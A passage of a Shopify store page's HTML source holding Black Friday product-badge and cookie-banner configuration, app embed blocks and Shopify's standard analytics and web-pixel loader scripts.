center;}\n","positionImage":"below_name","patternID":".patternBadge-Vw8LkXRP94","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"637abafec3b997dae5661fa9","name":"Racks","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2022-11-20 23:34:37","labelText":"[default]BLACK FRIDAY DEAL[/default]","backgroundColor":"#000000","textColor":"#00BEFF","fontFamily":{"fontFamily":"DM Sans","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"preset":"bottom-right","unit":"%","imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:bfr22","first":20,"filters":{"collection":["all"],"status":"","tag":"bfr22","sku":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-yVpJPnkaQB .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ font-family: 'DM Sans', sans-serif; font-weight: 500;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ font-family: 'DM Sans', sans-serif; font-weight: 500;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-yVpJPnkaQB .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n","positionImage":"below_name","patternID":".patternBadge-yVpJPnkaQB","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"637a6770c3b997dae5364341","name":"Wheels","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2022-11-20 17:41:42","labelText":"[default]BLACK FRIDAY DEAL[/default]","backgroundColor":"#000000","textColor":"#00BEFF","fontFamily":{"fontFamily":"DM Sans","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"preset":"bottom-right","unit":"%","imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:BFW22","first":20,"filters":{"collection":["all"],"status":"","tag":"BFW22","sku":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-pRXENoOOG4 .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ font-family: 'DM Sans', sans-serif; font-weight: 500;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ font-family: 'DM Sans', sans-serif; font-weight: 500;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-pRXENoOOG4 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n","positionImage":"below_name","patternID":".patternBadge-pRXENoOOG4","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"}];
    window.ST_AUTOMATION_BADGES =[];
    window.ST_TRUST_BADGES =[];
    window.ST_ANNOUNCEMENT_BARS =[];
    window.ST_FEATURE_ICONS =[];
    window.ST_STICKY_CARTS =[];
    window.ST_COUNTDOWNS =[];
    window.ST_COOKIEBANNERS =[{"id":"6787d613835b8abddcec320a","name":"Cookie Banner - Current","status":false,"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","editor":{"currentTab":0,"template":"template-1","watcher":true,"BgColor":"#21255f","message":"[default]This website uses cookies to ensure you get the best experience on our website. {{POLICY}}[/default]","agreeText":"[default]Allow All[/default]","denyText":"[default][/default]","showAfterMs":0,"showPrivacy":true,"privacyText":"[default]Cookie Policy[/default]","privacyLink":"https://sportandleisure.com/pages/cookie-policy","layoutType":"box","boxMaxWidth":418,"showAdvancedSetting":true,"advancedSettingText":"[default]Advanced Settings[/default]","items":{"item1":{"type":"necessary","title":"[default]Necessary[/default]","description":"[default]Required to run the website[/default]"},"item2":{"type":"statistics","title":"[default]Statistics[/default]","description":"[default]Monitoring website usage and optimizing the user experience[/default]"},"item3":{"type":"marketing","title":"[default]Marketing[/default]","description":"[default]Evaluation of marketing actions[/default]"},"item4":{"type":"personalization","title":"[default]Personalization[/default]","description":"[default]Storage of your preferences from previous visits[/default]"}},"itemDefault":{"type":"necessary","title":"[default]Necessary[/default]","description":"[default]Required to run the website[/default]"},"boxDesktopPosition":{"positionValue":"bottom-left"},"fullDesktopPosition":{"positionValue":"bottom"},"mobilePosition":{"positionValue":"bottom"},"boxPadding":24,"boxMargin":20,"boxBorderRadius":10,"boxShadow":false,"shadowColor":"#10182F","shadowHorizontal":5,"shadowVertical":5,"shadowBlur":5,"shadowSpread":0,"fontFamily":{"fontFamily":"","fontWeight":""},"fontSize":14,"messageColor":"#FFFFFF","privacyColor":"#FFFFFF","denyColor":"#FFFFFF","buttonColor":"#FFFFFF","buttonTextColor":"#10182F","buttonBorderRadius":4,"showCookieIcon":true,"iconColor":"#FFFFFF","iconSize":40,"cookieBannerID":"6787d613835b8abddcec320a","cookieBannerName":"Cookie Banner - Current","mapping":{".st-cookie-banner-Aq1bKlVJJU .cookie-text .cookie-des":"[default]This website uses cookies to ensure you get the best experience on our website. {{POLICY}}[/default]",".st-cookie-banner-Aq1bKlVJJU .cookie-button .cookie-decline":"[default][/default]",".st-cookie-banner-Aq1bKlVJJU .cookie-button .cookie-gotit":"[default]Allow All[/default]"}},"html":"<div class=\"st-cookie-banner-Aq1bKlVJJU box-width st-cookie-banner\">\n    <div class=\"cookie-banner-wrapper\">\n        <div class=\"cookie-text\">\n            <div class=\"cookie-svg\">\n                <svg width=\"36\" height=\"37\" viewBox=\"0 0 36 37\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">\n                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M33.7166 21.3024C33.6694 21.3034 33.6221 21.3039 33.5746 21.3039C30.0671 21.3039 27.2104 18.5178 27.0969 15.0379C25.3863 14.5442 23.8127 13.3944 22.7511 11.7255C21.7676 10.1797 21.3737 8.42506 21.5414 6.7774C19.4381 6.23866 17.7484 4.6722 17.0375 2.64396C8.74435 3.17751 2.18278 10.0721 2.18278 18.5C2.18278 27.2761 9.29722 34.3907 18.0734 34.3907C25.8928 34.3907 32.3932 28.7415 33.7166 21.3024ZM35.9955 20.1712C35.1515 29.329 27.4512 36.5 18.0734 36.5C8.13224 36.5 0.0734024 28.4411 0.0734024 18.5C0.0734024 8.64441 7.99424 0.64051 17.8171 0.503154C18.3263 0.496035 18.7678 0.853714 18.8666 1.35326C19.2434 3.26024 20.8631 4.72114 22.8444 4.85972C23.1594 4.88176 23.448 5.0438 23.6308 5.30132C23.8136 5.55884 23.8714 5.88472 23.7883 6.18939C23.4172 7.54962 23.6241 9.16801 24.5308 10.5933C25.4661 12.0635 26.9026 12.9455 28.3354 13.1525C28.9003 13.2341 29.2978 13.7504 29.2323 14.3175C29.213 14.4844 29.2028 14.6529 29.2028 14.8228C29.2028 17.2373 31.1601 19.1946 33.5746 19.1946C33.9573 19.1946 34.3273 19.1454 34.6798 19.0537C35.0123 18.9672 35.3662 19.0481 35.6281 19.2705C35.89 19.493 36.0271 19.829 35.9955 20.1712Z\" fill=\"white\" fill-opacity=\"0.8\"/>\n                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M27.3085 23.1899C27.3085 25.2097 25.6711 26.8472 23.6512 26.8472C21.6313 26.8472 19.9939 25.2098 19.9939 23.1899C19.9939 21.1699 21.6313 19.5325 23.6512 19.5325C25.6711 19.5325 27.3085 21.17 27.3085 23.1899ZM23.6512 24.7378C24.506 24.7378 25.1991 24.0448 25.1991 23.1899C25.1991 22.3349 24.506 21.6419 23.6512 21.6419C22.7962 21.6419 22.1032 22.335 22.1032 23.1899C22.1032 24.0447 22.7962 24.7378 23.6512 24.7378Z\" fill=\"white\" fill-opacity=\"0.8\"/>\n                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M18.7137 9.49976C18.7137 11.6324 16.9849 13.3611 14.8524 13.3611C12.7198 13.3611 10.991 11.6324 10.991 9.49976C10.991 7.36725 12.7198 5.6384 14.8524 5.6384C16.9849 5.6384 18.7137 7.36723 18.7137 9.49976ZM14.8524 11.2517C15.82 11.2517 16.6044 10.4674 16.6044 9.49976C16.6044 8.53221 15.8199 7.74778 14.8524 7.74778C13.8848 7.74778 13.1004 8.53219 13.1004 9.49976C13.1004 10.4674 13.8848 11.2517 14.8524 11.2517Z\" fill=\"white\" fill-opacity=\"0.8\"/>\n                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M16.5465 25.9814C16.5465 27.9357 14.9622 29.5201 13.0078 29.5201C11.0534 29.5201 9.46908 27.9358 9.46908 25.9814C9.46908 24.0271 11.0534 22.4427 13.0078 22.4427C14.9622 22.4427 16.5465 24.0271 16.5465 25.9814ZM13.0078 27.4107C13.7972 27.4107 14.4371 26.7708 14.4371 25.9814C14.4371 25.192 13.7972 24.5521 13.0078 24.5521C12.2184 24.5521 11.5785 25.192 11.5785 25.9814C11.5785 26.7708 12.2184 27.4107 13.0078 27.4107Z\" fill=\"white\" fill-opacity=\"0.8\"/>\n                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M11.5974 17.0071C11.5974 18.9615 10.0131 20.5458 8.0587 20.5458C6.10431 20.5458 4.52009 18.9614 4.52009 17.0071C4.52009 15.0528 6.10431 13.4684 8.0587 13.4684C10.0131 13.4684 11.5974 15.0528 11.5974 17.0071ZM8.0587 18.4364C8.84813 18.4364 9.48802 17.7965 9.48802 17.0071C9.48802 16.2177 8.84813 15.5778 8.0587 15.5778C7.26936 15.5778 6.62946 16.2177 6.62946 17.0071C6.62946 17.7965 7.26936 18.4364 8.0587 18.4364Z\" fill=\"white\" fill-opacity=\"0.8\"/>\n                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M33.3575 4.1573C33.3575 6.17717 31.7201 7.81461 29.7003 7.81461C27.6804 7.81461 26.0429 6.17721 26.0429 4.1573C26.0429 2.1374 27.6804 0.5 29.7003 0.5C31.7201 0.5 33.3575 2.13744 33.3575 4.1573ZM29.7003 5.70523C30.5551 5.70523 31.2482 5.01223 31.2482 4.1573C31.2482 3.30238 30.5551 2.60937 29.7003 2.60937C28.8453 2.60937 28.1523 3.30241 28.1523 4.1573C28.1523 5.0122 28.8453 5.70523 29.7003 5.70523Z\" fill=\"white\" fill-opacity=\"0.8\"/>\n                    <path d=\"M31.6706 13.7546C31.6706 14.7692 32.4931 15.5918 33.5077 15.5918C34.5224 15.5918 35.3449 14.7692 35.3449 13.7546C35.3449 12.7399 34.5224 11.9174 33.5077 11.9174C32.4931 11.9174 31.6706 12.7399 31.6706 13.7546Z\" fill=\"white\" fill-opacity=\"0.8\"/>\n                    </svg>\n            </div>\n            <div class=\"cookie-des\">\n                This website uses cookies to ensure you get the best experience on our website. <a href=\"https://sportandleisure.com/pages/cookie-policy\" target=\"_blank\" class=\"st-link\">Cookie Policy</a>\n            </div>\n        </div>\n        <div class=\"cookie-button\">\n            <div class=\"cookie-decline button-text\" onclick=\"stCloseCookie(event)\"></div>\n            <div class=\"cookie-gotit button-text\" onclick=\"stCloseCookie(event)\">Allow All</div>\n        </div>\n    </div>\n    <div class=\"cookie-category-wrapper\"></div>\n</div>","css":".st-cookie-banner-Aq1bKlVJJU.st-cookie-banner{width:418px}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner{bottom:20px;left:20px}@media(max-width: 767px){.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner{bottom:20px;top:unset}}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner{background:#21255f;padding:24px;border-radius:10px;max-width:calc(100% - 2*(20px) );box-shadow:none}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-des,.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-des a,.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-button .button-text,.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-category-wrapper{font-size:14px;font-family:, sans-serif;font-weight:normal}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-des,.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-category-wrapper{color:#FFFFFF}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-des a{color:#FFFFFF}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-decline{color:#FFFFFF}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-gotit{color:#10182F;background:#FFFFFF;border-radius:4px}.st-cookie-banner-Aq1bKlVJJU.full-width .cookie-des{margin-left:20px}.st-cookie-banner-Aq1bKlVJJU.box-width .cookie-des{margin-top:17px}@media(max-width: 767px){.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-des{margin-top:15px;margin-left:0px;text-align:center}}.st-cookie-banner-Aq1bKlVJJU.box-width .cookie-des{margin-bottom:28px}@media(max-width: 767px){.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-des{margin-bottom:20px}}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-svg svg path{fill:#FFFFFF}.st-cookie-banner-Aq1bKlVJJU.st-cookie-banner .cookie-svg svg{width:40px;height:auto}","__typename":"CookieBanner"}];
    window.ST_EMAIL_POPUPS =[];
    window.ST_QUANTITY_DISCOUNTS =[];
    window.ST_BOUGHT_TOGETHERS =[];
    window.ST_FREE_SHIPPING_BARS =[];
    window.ST_BUYX_GETYS =[];
    window.ST_LOADED_FONTS = []
    window.ST_DATA_METAFIELDS = []

</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/fontify/blocks/app-embed/334490e2-2153-4a2e-a452-e90bdeffa3cc --><meta name="fontify-picker" content="https://cdn.shopify.com/extensions/48fc5dd9-ffb5-4fff-a905-95b90642715e/fontify-3/assets/main.js">
<link rel="preconnect" href="https://cdn.nitroapps.co" crossorigin=""><!-- shop nitro_fontify metafields --><style type="text/css" id="nitro-fontify" >
</style>
<script type="text/javascript">
!function(){if(window.opener){window.addEventListener("message",(function t(n){if("fontify_ready"==n.data.action){!function(){let e=setInterval((function(){window.opener&&!window.opener.closed||(clearInterval(e),window.close())}),1e3)}();let n=document.createElement("script");n.type="text/javascript",n.src=e,document.body.appendChild(n),window.removeEventListener("message",t)}}),!1);let e=document.querySelector('meta[name="fontify-picker"]').getAttribute("content");setTimeout(()=>{window.opener.postMessage({action:"init",data:JSON.parse(JSON.stringify({}))},"https://fontify.nitroapps.co")},200)}}();
</script>
<!-- END app block --><link href="https://cdn.shopify.com/extensions/9e1a48d0-d10d-478e-a399-5d65ed1eb93f/c-edd-estimated-delivery-date-25/assets/delivery_coder.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/0199ed94-73ff-7892-af02-6cf6ab379a2c/essential-countdown-timer-47/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58201964698,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 